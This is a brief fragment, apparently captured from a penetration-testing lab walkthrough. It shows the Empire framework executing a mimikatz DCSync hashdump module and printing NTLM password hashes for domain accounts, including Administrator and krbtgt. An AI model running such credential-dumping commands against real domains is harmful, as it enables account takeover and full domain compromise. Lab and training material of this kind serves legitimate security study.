 (Empire: powershell/credentials/mimikatz/dcsync_hashdump) > execute
(Empire: powershell/credentials/mimikatz/dcsync_hashdump) >
Job started: LXSVW1
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ab6c96d37c1e1cc84ecac56578e64e82:::
Guest:501:NONE:::
DefaultAccount:503:NONE:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1e042db222a407fa22becc2de12fec4e:::
tcat:1104:aad3b435b51404eeaad3b435b51404ee:bbc2bf2fbca9dd9ed74d3c1b55e3d727:::
jmouse:1105:aad3b435b51404eeaad3b435b51404ee:bbc2bf2fbca9dd9ed74d3c1b55e3d727:::
bcomp:1111:aad3b435b51404eeaad3b435b51404ee:bbc2bf2fbca9dd9ed74d3c1b55e3d727:::